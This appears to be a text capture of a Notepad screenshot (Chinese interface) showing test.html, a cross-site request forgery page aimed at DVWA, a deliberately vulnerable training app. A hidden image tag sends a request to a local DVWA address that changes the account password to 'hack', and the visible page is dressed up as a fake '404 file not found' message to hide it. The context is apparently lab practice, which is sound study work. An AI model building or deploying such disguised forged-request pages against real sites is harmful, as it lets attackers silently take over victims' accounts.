 test.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<img src="http://172.20.10.5
/dvwa/vulnerabilities/csrf/?password_new=hack&password_conf=hack&Change=Change " border="0" style="display:none;"/>
<h1>404<h1>
<h2>file not found.<h2>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8